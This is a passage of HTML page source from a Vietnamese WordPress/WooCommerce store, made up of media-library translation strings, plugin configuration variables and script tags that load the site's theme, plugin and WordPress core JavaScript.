vi\u1ec5n","errorDeleting":"\u0110\u00e3 x\u1ea3y ra l\u1ed7i khi x\u00f3a file \u0111\u00ednh k\u00e8m","apply":"\u00c1p d\u1ee5ng","filterByDate":"L\u1ecdc theo ng\u00e0y","filterByType":"L\u1ecdc theo lo\u1ea1i","searchLabel":"T\u00ecm t\u1ec7p media","searchMediaLabel":"T\u00ecm t\u1ec7p media","searchMediaPlaceholder":"T\u00ecm c\u00e1c m\u1ee5c media...","mediaFound":"S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y: %d","noMedia":"Kh\u00f4ng t\u00ecm th\u1ea5y t\u1ec7p media n\u00e0o.","noMediaTryNewSearch":"Kh\u00f4ng c\u00f3 media n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y. H\u00e3y th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c.","attachmentDetails":"Chi ti\u1ebft t\u1ec7p \u0111\u00ednh k\u00e8m","insertFromUrlTitle":"Ch\u00e8n t\u1eeb URL","setFeaturedImageTitle":"\u1ea2nh \u0111\u1ea1i di\u1ec7n","setFeaturedImage":"\u0110\u1eb7t \u1ea3nh \u0111\u1ea1i di\u1ec7n","createGalleryTitle":"T\u1ea1o th\u01b0 vi\u1ec7n \u1ea3nh","editGalleryTitle":"S\u1eeda th\u01b0 vi\u1ec7n \u1ea3nh","cancelGalleryTitle":"\u2190 Hu\u1ef7 th\u01b0 vi\u1ec7n \u1ea3nh","insertGallery":"Ch\u00e8n th\u01b0 vi\u1ec7n \u1ea3nh","updateGallery":"C\u1eadp nh\u1eadt th\u01b0 vi\u1ec7n \u1ea3nh","addToGallery":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","addToGalleryTitle":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","reverseOrder":"\u0110\u1ea3o ng\u01b0\u1ee3c th\u1ee9 t\u1ef1","imageDetailsTitle":"Chi ti\u1ebft h\u00ecnh \u1ea3nh","imageReplaceTitle":"Thay th\u1ebf \u1ea3nh","imageDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","editImage":"S\u1eeda \u1ea3nh","chooseImage":"Ch\u1ecdn \u1ea3nh","selectAndCrop":"Ch\u1ecdn v\u00e0 c\u1eaft","skipCropping":"B\u1ecf c\u1eaft","cropImage":"C\u1eaft \u1ea3nh","cropYourImage":"C\u1eaft \u1ea3nh c\u1ee7a b\u1ea1n","cropping":"C\u1eaft&hellip","suggestedDimensions":"K\u00edch th\u01b0\u1edbc \u1ea3nh \u0111\u1ec3 ngh\u1ecb: %1$s x %2$s pixels.","cropError":"Hi\u1ec7n \u0111\u00e3 c\u00f3 m\u1ed9t l\u1ed7i c\u1eaft h\u00ecnh \u1ea3nh c\u1ee7a b\u1ea1n.","audioDetailsTitle":"Chi ti\u1ebft Audio","audioReplaceTitle":"Thay th\u1ebf Audio","audioAddSourceTitle":"Th\u00eam ngu\u1ed3n audio","audioDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoDetailsTitle":"Chi ti\u1ebft video","videoReplaceTitle":"Thay th\u1ebf video","videoAddSourceTitle":"Th\u00eam ngu\u1ed3n video","videoDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoSelectPosterImageTitle":"Ch\u1ecdn h\u00ecnh \u1ea3nh \u00e1p ph\u00edch","videoAddTrackTitle":"Th\u00eam ph\u1ee5 \u0111\u1ec1","playlistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp danh s\u00e1ch b\u00e0i h\u00e1t","createPlaylistTitle":"T\u1ea1o Danh s\u00e1ch Audio","editPlaylistTitle":"S\u1eeda Danh s\u00e1ch Audio","cancelPlaylistTitle":"\u2190 H\u1ee7y Danh s\u00e1ch audio","insertPlaylist":"Ch\u00e8n danh s\u00e1ch audio","updatePlaylist":"C\u1eadp nh\u1eadt danh s\u00e1ch audio","addToPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch audio","addToPlaylistTitle":"Th\u00eam v\u00e0o Danh s\u00e1ch nh\u1ea1c","videoPlaylistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i danh s\u00e1ch video","createVideoPlaylistTitle":"T\u1ea1o danh s\u00e1ch ph\u00e1t video","editVideoPlaylistTitle":"S\u1eeda danh s\u00e1ch Video","cancelVideoPlaylistTitle":"\u2190 Hu\u1ef7 danh s\u00e1ch video","insertVideoPlaylist":"Ch\u00e8n danh s\u00e1ch ph\u00e1t video","updateVideoPlaylist":"C\u1eadp nh\u1eadt sanh s\u00e1ch ch\u01a1i video","addToVideoPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch ch\u01a1i video","addToVideoPlaylistTitle":"Th\u00eam v\u00e0o danh s\u00e1ch video","filterAttachments":"L\u1ecdc media","attachmentsList":"Danh s\u00e1ch media","settings":{"tabs":[],"tabUrl":"https:\/\/doppelherz.vn\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"H\u00ecnh \u1ea3nh","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"T\u00e0i li\u1ec7u","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"B\u1ea3ng t\u00ednh","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"L\u01b0u tr\u1eef"},"captions":true,"nonce":{"sendToEditor":"4389559290","setAttachmentThumbnail":"6747a65c32"},"post":{"id":0},"defaultProps":{"link":"","align":"","size":"full"},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/doppelherz.vn\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1020,"months":[{"year":"2026","month":"1","text":"Th\u00e1ng 1 2026"},{"year":"2025","month":"12","text":"Th\u00e1ng 12 2025"},{"year":"2025","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2025"},{"year":"2025","month":"10","text":"Th\u00e1ng 10 2025"},{"year":"2025","month":"9","text":"Th\u00e1ng 9 2025"},{"year":"2025","month":"8","text":"Th\u00e1ng 8 2025"},{"year":"2025","month":"7","text":"Th\u00e1ng 7 2025"},{"year":"2025","month":"6","text":"Th\u00e1ng 6 2025"},{"year":"2025","month":"5","text":"Th\u00e1ng 5 2025"},{"year":"2025","month":"4","text":"Th\u00e1ng 4 2025"},{"year":"2025","month":"3","text":"Th\u00e1ng 3 2025"},{"year":"2025","month":"2","text":"Th\u00e1ng 2 2025"},{"year":"2025","month":"1","text":"Th\u00e1ng 1 2025"},{"year":"2024","month":"12","text":"Th\u00e1ng 12 2024"},{"year":"2024","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2024"},{"year":"2024","month":"10","text":"Th\u00e1ng 10 2024"},{"year":"2024","month":"9","text":"Th\u00e1ng 9 2024"},{"year":"2024","month":"8","text":"Th\u00e1ng 8 2024"},{"year":"2024","month":"7","text":"Th\u00e1ng 7 2024"},{"year":"2024","month":"6","text":"Th\u00e1ng 6 2024"},{"year":"2024","month":"5","text":"Th\u00e1ng 5 2024"},{"year":"2024","month":"4","text":"Th\u00e1ng 4 2024"},{"year":"2024","month":"3","text":"Th\u00e1ng 3 2024"},{"year":"2024","month":"2","text":"Th\u00e1ng 2 2024"},{"year":"2024","month":"1","text":"Th\u00e1ng 1 2024"},{"year":"2023","month":"12","text":"Th\u00e1ng 12 2023"},{"year":"2023","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2023"},{"year":"2023","month":"10","text":"Th\u00e1ng 10 2023"},{"year":"2023","month":"9","text":"Th\u00e1ng 9 2023"},{"year":"2023","month":"8","text":"Th\u00e1ng 8 2023"},{"year":"2023","month":"7","text":"Th\u00e1ng 7 2023"},{"year":"2023","month":"6","text":"Th\u00e1ng 6 2023"},{"year":"2023","month":"5","text":"Th\u00e1ng 5 2023"},{"year":"2023","month":"4","text":"Th\u00e1ng 4 2023"},{"year":"2023","month":"3","text":"Th\u00e1ng 3 2023"},{"year":"2023","month":"2","text":"Th\u00e1ng 2 2023"},{"year":"2023","month":"1","text":"Th\u00e1ng 1 2023"},{"year":"2022","month":"12","text":"Th\u00e1ng 12 2022"},{"year":"2022","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2022"},{"year":"2022","month":"10","text":"Th\u00e1ng 10 2022"},{"year":"2022","month":"9","text":"Th\u00e1ng 9 2022"},{"year":"2022","month":"8","text":"Th\u00e1ng 8 2022"},{"year":"2022","month":"7","text":"Th\u00e1ng 7 2022"},{"year":"2022","month":"6","text":"Th\u00e1ng 6 2022"},{"year":"2022","month":"5","text":"Th\u00e1ng 5 2022"},{"year":"2022","month":"4","text":"Th\u00e1ng 4 2022"},{"year":"2022","month":"3","text":"Th\u00e1ng 3 2022"},{"year":"2022","month":"2","text":"Th\u00e1ng 2 2022"},{"year":"2022","month":"1","text":"Th\u00e1ng 1 2022"},{"year":"2021","month":"12","text":"Th\u00e1ng 12 2021"},{"year":"2021","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2021"},{"year":"2021","month":"10","text":"Th\u00e1ng 10 2021"},{"year":"2021","month":"9","text":"Th\u00e1ng 9 2021"},{"year":"2021","month":"8","text":"Th\u00e1ng 8 2021"},{"year":"2021","month":"7","text":"Th\u00e1ng 7 2021"},{"year":"2021","month":"6","text":"Th\u00e1ng 6 2021"},{"year":"2021","month":"5","text":"Th\u00e1ng 5 2021"},{"year":"2021","month":"4","text":"Th\u00e1ng 4 2021"},{"year":"2021","month":"3","text":"Th\u00e1ng 3 2021"},{"year":"2021","month":"2","text":"Th\u00e1ng 2 2021"},{"year":"2021","month":"1","text":"Th\u00e1ng 1 2021"},{"year":"2020","month":"12","text":"Th\u00e1ng 12 2020"},{"year":"2020","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2020"},{"year":"2020","month":"10","text":"Th\u00e1ng 10 2020"},{"year":"2020","month":"9","text":"Th\u00e1ng 9 2020"},{"year":"2020","month":"8","text":"Th\u00e1ng 8 2020"},{"year":"2020","month":"7","text":"Th\u00e1ng 7 2020"},{"year":"2020","month":"6","text":"Th\u00e1ng 6 2020"},{"year":"2020","month":"5","text":"Th\u00e1ng 5 2020"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-views-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Jump to first loaded item":["Chuy\u1ec3n \u0111\u1ebfn m\u1ee5c \u0111\u01b0\u1ee3c t\u1ea3i \u0111\u1ea7u ti\u00ean"],"Load more":["T\u1ea3i th\u00eam"],"Showing %1$s of %2$s media items":["\u0110ang hi\u1ec3n th\u1ecb %1$s c\u1ee7a %2$s file media"],"Number of media items displayed: %d. Click load more for more results.":["S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. Nh\u1ea5p v\u00e0o t\u1ea3i th\u00eam \u0111\u1ec3 xem nhi\u1ec1u h\u01a1n."],"The file URL has been copied to your clipboard":["URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"],"%s item selected":["\u0111\u00e3 ch\u1ecdn %s item"],"Number of media items displayed: %d. Scroll the page for more results.":["S\u1ed1 m\u1ee5c media  \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. K\u00e9o xu\u1ed1ng \u0111\u1ec3 c\u00f3 nhi\u1ec1u k\u1ebft qu\u1ea3 h\u01a1n. Th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-views.min.js?ver=6.7.4" id="media-views-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Could not set that as the thumbnail image. Try a different attachment.":["Kh\u00f4ng th\u1ec3 \u0111\u1eb7t \u1ea3nh \u0111\u00f3 l\u00e0m h\u00ecnh \u0111\u1ea1i di\u1ec7n. H\u00e3y th\u1eed m\u1ed9t t\u1ec7p \u0111\u00ednh k\u00e8m kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-editor.min.js?ver=6.7.4" id="media-editor-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-audiovideo.min.js?ver=6.7.4" id="media-audiovideo-js" data-rocket-defer defer></script>
<script type="text/javascript" id="devvn-address-cf7-js-extra">
/* <![CDATA[ */
var devvn_address_cf7 = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/doppelherz.vn"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/devvn-address-cf7/js/devvn-address-cf7.js?ver=1768185960" id="devvn-address-cf7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768185961" id="swv-js" data-rocket-defer defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/doppelherz.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768185961" id="contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1768185961" id="wpcf7-redirect-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","nonce":"352ee4f37d","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=1768185961" id="awdr-main-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=1768185961" id="awdr-dynamic-price-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":true,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1768185961" id="flatsome-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1768185961" id="flatsome-wp-rocket-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=1768185961" id="flatsome-live-search-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=1768185961" id="flatsome-swatches-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-variation-images-frontend.js?ver=1768185961" id="flatsome-variation-images-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=1768185961" id="woo_discount_pro_script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1768185961" id="flatsome-theme-woocommerce-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1768185961" id="megamenu-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_289fd3d7d2fe8a3c0ffba24b8ff222c9","fragment_name":"wc_fragments_289fd3d7d2fe8a3c0ffba24b8ff222c9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Tilde":["D\u1ea5u ng\u00e3"],"Period":["Giai \u0111o\u1ea1n"],"Comma":["D\u1ea5u ph\u1ea9y"],"Backtick":["Backtick"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js" data-rocket-defer defer></script>
